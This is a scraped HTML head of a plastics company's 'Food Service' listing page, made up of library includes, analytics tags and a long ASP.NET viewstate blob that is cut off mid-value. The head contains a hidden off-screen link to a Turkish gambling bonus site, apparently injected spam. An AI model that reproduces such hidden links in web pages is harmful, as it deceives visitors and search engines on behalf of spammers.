

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chesterplastic.com/List/Food-Service
body_size: 51671
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Food Service
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DMC2Q60B6K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DMC2Q60B6K');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X9MY56RB5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X9MY56RB5J');
</script>
<script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Oswald:400,600" rel="stylesheet">

<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18582", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18583", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18585", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639045504000000000"></script><link id="customcss" href="/Styles/121657/custom_0.css?v=1519202552220AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639045504000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Food-Service" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]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[base64]/MELWfS1r2hungIJW6NXTxhH4PPfOfosHgtDEvjoPKLbtb77/lSVswrEAWdwXl3609zrxLHd3+znlVoNj/dakRdA7qqnafKiFzCTpVlAxi0uVHf3caW65UACDs213GTZRF5bZGPPBnkZWA5z8jTsu+K6ad9beUwd6fwXwLX/M1coKR0fAPzdaJVfeHIw2fci1EQOgBm6+MU/Yx6OWHj8XRS15XOlFPjYd6JsRLedC1rnsjC9afUWvuvh/u47s3aNaUMTOoNf0Jc1UDA67V/84a5Xiina2O9A6OXy3iQHGUeOqW7ksN6cAfNepQj8ge4mmOIjLH+IEpo3YDf8in3EVeOricwssIeHhHT8pJ/9nKBoNFw6/fTERuGsg+DagdnoZizxDCTmzrOpfmAWeXyKXK9+aC1Wsn+yVlobShPF8DkRVBY1bSvlGGGmqBiJMQbjDQDQwhCtku2/LOZ9T353jSms/fbHsJJC/MU+acNGVZmsVQ4g1ULlicCOPo7q9qPWwtsJp/jR/UZO5akxz6s1/hg8YwHupAU6XWgwM1f94elUg9eE+5ppQFCRVgf6LRvYn5iz+WaNZbryiXe2nMvuXiggoCdxW++5dZqY7DrPulzMhZ1vtwZLyulS44HdjMFAPwxp9aUO0k3IJQSiSzr5o0V73C60t0jNMe12YrKW7ulE8aPaHqkU2wRXMtppvUfQw742nv1tnILp/H6HK9ElGzvxk5/z+45OenGiYBMHHiKvCAbsckqiavNPzus7PA/EyUHDji224uvYV/1WchQSIYFi7rKt7n5dVn949i3IghU9D3nCCA+Kzypr2vKyqTRiu8AwBWa3qzIhA2sJp0o93KyL3zlYgAR78Wkabm6wm0eLkdGGxpypJRRwKDIZjuddEkJwtelGLbXtm+R4ndRRmsRJqONZXSgDkNKIDXx9LqyUz6KPqHLq2Hf7wcXUB1Nx3v0+pXJex36AtIu/H7Elpaksn6th1I9MAnsupdrMZGQ7/63++ute1dRBsoXun9JZ+ZJ9apAp2PNmszMSk83c6AzkqivMm+5UCUDrZDWXGz48C1IzRDQDNfQQwtb9w8/eispP6sqJdiyXMdyugXMIObQtDK8M1Vv5RmCtdTKClgKLwpleZMsUc2eaRKHHERIG8IbIhhxTFDLs0n5SuYdzFPqLfjCRMNte7uDwwpAnDtWmijyiUZf5x4BsVPXvhCslKMIIOS86NUUCfXEQum6G983FvvNpGdd/c44MxHwt5uKhHlN0fW8awIzPzzeaYABU34p3yqX8+M894/9F78ivQY2Iz35W/j/[base64]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[base64]/2bCRDX4LWELGU2C0aj7XDqRp7F4bYK8jBVkdn0e/q5LSVn4mFOW3zSBfHmYfZnAeyd3yI0qr6ZYCfnQPnRzqZguLNsWrFPWkV+R41faziTKl2Cnd7zD4kVKnliC/9HdDTdPWCbZN0tXmYUB/Wk/u306NO4Ke+D9X8e/JfDjlXixXHouvXmTrUmRcTRDTABbK4LybH53sMlQXJClPLXgmEoRoU0aiqXTDeheI8n7sTw4J/ZTue24x2K13PABIJhwHj/AWRw491lBX+Ab9ZFYfl8kqBhzS8BB9CIWouhPD+RquG3dL6lIe1zSl+WxR/CKeLPL9jz/fcl9ZIy5b1FFWBz2uSpH5PuS9o1sYyuDrX3i+gq9GcEWjZb6iYbze8ERn13DedKhutkGBqA4JpBcNoNKzqNWN//wl0M/hHc4A166Nx6cKDSFEA6+TYOYnl6iJ7m1eEdu0ARHAJIIyXK85AP/CGe1qqNUfV28GergSFwatRdbN/Y+2Q8SMoEmupURihhg/3c9T2BxrKb6UvXsz834ll4z7RO0SOy+ysxp21TCDDstsP297mjhTQmOrE4Ra342cST1kbAnEy7kxRXVvrm22EcObUp91VKq0zbcx0UCwMHwkcdIAOfyxmcPJG7PD3T9wxcX99bxlVJpZhMRX6onC5bh9/cWrvhrCILZyM47Qv5krMsCG1271ZE3QdU2iOLa+M6rBlRUjFMqqMmU2OLECbknuLlSTd9oqlsrWQegAX4o8wgsTXQNIuk2F/H/gw0EtY0X0ySUyACcXO6Jl2gVGbCoiEaynOLdcjzmKXyiYKKz0IEcyIa5MDwby/OxzAby6VL+o8znKyw8zN2AUaDiXkzXJ0BWiCRqQaeXs16EkVrKJ4sw/9m4WD59+E1YPiXKuJi/vxGomTP8c0tdSEih46zyBhg2I2TAoJXUCfAncMgMu2xlCLIUTBErhx+y1xJrpK9NiRaYMc7SzOqBjqWLeqKHVRd/[base64]/UCrpilXm1GhfeOWDIgf+yB5klWHosdKI/[base64]/BcWsPtnmd7i1jkeWGF48JckFWlc2AJKtj5cPgAZWhh+wEp8LYxOwEjuiBIeErxZsbgvOnozq+SpxukmYCP/yI7x6vod158K8BZUvh6jfDeJjrpUh0w1mJ2OrkXV1AhJf/XZ5TUaih0B6PbSpi8DqR+UwpqpuCzesNEwHNSpSEQlRMB1qCM5VNgG0H1S3FbksnExZDMEMWPDL1rcWMs68XNNA9KRgE8mw8AHfMhqCxDPaIbBxEh9hpOkv9t1co2Ck2Yhw4quoFM5b78Ca2KKKcuBYEulLTbInsKrpJggEUiClaQZHICD7FKZ+BERW3Ec5edpTl/881MtwoyvmuPaARjyPYju8VSBd+wQEIorn5WVCPimh8gPGPvRa3zGLQz0dPhRJKtxsnbqOwOkggVqO+/jAkKjSrcBdKINfjwhX4LYmKKJJ6FRo98ZFI/kx8dawDiysamBcWu2X6DhFadNewiBvU1tx/APVoGtPXu/YU1kjN4slwluzTzFkstM6105qeADVvXEr9XvLclZXGKyS5zQJ9gL+PT/7Yl2Z2GKDhnK2pmC21GnJu5BFtyot8/[base64]/Vr63/uqvLh7QxQdZo2Sk/QoiiOORZlgbPHWXI2m3d8AHwM3tuTTvl+O+GUs58vWBwkjSfvoQ5okdlfTIe8W145DEaMhQAg/saaoCafOrnVt7j7i9BincHWQ3xMdD10KDPImTQCSJJjtsqCSH2IS5Nu79uXco89hK5O5LM+CjX74KjpaUnNv/QOwteU5vBXFd9TAZOwT1VUTx+h0krJQKn6OHTpKNGqTC+yHt0RdDAlexo6xfDmWxybMeWACIeV7t+buAEaS/7Knx3lnor6scxeY/hX0ZbbgUpFj/4bI1vg7YQqiz4yhkimOwFd2hY12S5fRzi4QIRyvVYiAyblWRUCo1hRlSN1Gbd9V+es3wZNSlqJ+7uKLhOJKOeLvhJ1BMHuLGAax7mwemF/gjtip31A0cCBrq/1T0asE4ydhoTvDaTKQ98oe+AmY1pIoyOLnwfXeULDpXjZPFFu0THXXrJog39oFzK3hmhEPccI+ZgeVl23A1bSqgrA3OXPvMfJWPK5Tqg/UmErr1NsQ7pa7KpvZQGlAhQtm636Dys5RU8CHLoj/70rLnr8Rh9IJw6lYyL64a7DsDSU8iHknkj6lQvy+1d7F4agoJd0xbY2Q66YQs4aYHlf0brgYe/WaZ1h0iZApHh7/ktss3GYjN1vfIr/RO+NHHf5Of/CMm0+3bszdWCpSpSmVLB6Fk5naHEGc/[base64]/nesgL27MtadYnvQIwFPeoEKELEApkf+xU+lcw1NXhIA/QsKCReN/rEk/ur514Ii9mJZms0sb2wiFylvkWjFiirQme0NyOE7ZqDDUQWkj+NBxPBXC7CCjT+MY7pL73TgnCLexuqcdfJynwDheRxaewE4ELdgxYXkPyBU8j/STFCllHG5HneeXnpx9mAnJg42XjpC+1zmD06Q9dgZQGrZZuQ68kLE2adSFbxOVnjcd/RaEst63DvTu47J4xDMSo+4iOgl2uA1MHaMjg46h7C0j65YxeEveFN9ku+xJhX4Kh3981rX5BSu6LjhQlRtAPZKIPalKCW3n+r4cSruqAapyk9zdU5vyYDrTX289+gQfzM2KOz8TN1V3BXMiZwfyOhQIrlH/W2N2Y2q0gg8HeiAhk3WMBWBMnZmStcVypzuOQvqF9jb643qIgILCt2A3AdgPasgm2AiXA/c8ahaGttwkpXDCl2JbzvX5pz7qbQw0ZtCo37rKat1M+fIgVXKu9RjEngHbUiLkngcO7hsSJFxqababpfjs3g+ga1CHN8Yl0TAnzxHWXg4XiPYueaKjrUySj6Qb/e7R2/F3TGjL/wju4hpk1sajDcQXehxh2+bPcs10eF5P21J4SuzYuSguBvGz2Kq8jCrzuZNZ54k+v5XPMtOMEBmQa7iKQaUxeEbPXW0H/rId+E7na4MLcrK4imtz8JzZKCAqt7fAHLjScnkvfBnp20W2SxLt3YlF0cI4lTlI5lPp+aZH0MRA7Ojw2wnjFhVy31E/cJAjLX3/WWUqr2jX5SreMERLJPs5zkrk4Qr6RHFdIdSDCBS05JQdes+KWZ7irqf5gbj20hM9r0lgfw1nAD7bqqt7eVWd5x70qZLxOI1e0B1X0iZHirlFi8aS2LEN+HPCgUR8Mc5vtxXjNN92GtcLiG3N/f12KWP6N0N6UvbtYKYzyNrQ68sAZe0B128o27zzbudeUOuds7N8podEWni6sxI+Xg+Z1YVcFcP/[base64]/3lMguz5HKnKXpWytF9ilq2/KvxM/26oElznblVq/Lb46Md1MZnzDBz6w/+nGIHCq2XRkwbue+PrbJWxzTZruAHX0l4YbCZsJEhAbr+uvwzGzLklbGgKjO2H4vJFIBIxJOvIHIKBlz1Rswnyj9b8F/p3f+dPUeihgSGEJWlv83qHb9DuvtqOiSPuTZIKni1Jz3M2heJ/IBMdk/MiDrRnVfoubibGmyfC1GFJFqvynbdZm6E9R2XjpiH8fDlYEABYQK0+rFkgoW+0mUHw966ibZ8b7hXFP3Qaf/TTYMLRIKN3DK2iWABzdlEzqYc12ViPkVMywnt4ax7fgJf4gG2gM3iOo+Lh17Ce3Cnc3tkr1IBlyX+cvXmO3zAFM5p4CtyvcvulkrBTnDY4WPYsY8DzQsoz8dgK4tGxpy0R3qOUN+x6CeONTMFcZM3ofxASlQtnIx4wxhavjQb22NteXDpOuTx+ra33Cr5+j/[base64]/[base64]/bOEtpOGnmLJcU/tCv9k1Inyp7UkiHdZNEgaX2/kuQ1EAezjITMHLHwTMXYCrf8Owqg+m6s5WAzL0yBO/KVivQauLaFf6lgmArLjtanWjwpqYiKkqI5K7URM83NP88Cgj5bI8mP5hKn6McfaEPLZaAtkXnpt7Hx+FLSbW7iBSmrWSh00w0XxfMEAlYA20vToZrPL5bzCxlEtMFhGowf/NvpXKZ1r90l6k2leC6lVB5NmvAgWUzAdIzSuGYDqgo4t0Dp/3E9A85HZmkkz9gGLGpZuERv8MfAVf/lnXv5OqFnbe+VqmL5OjhGm0Oy2egjrPIR9FsVVhcjOEUqdUk3h8bUEuFOJxTAhTLyhoB11tAvEohwsOTc6mFBbhW+AlKVKeqsIIbVMFuCwW/45Qkxywq+zMjMNDeS9OFYx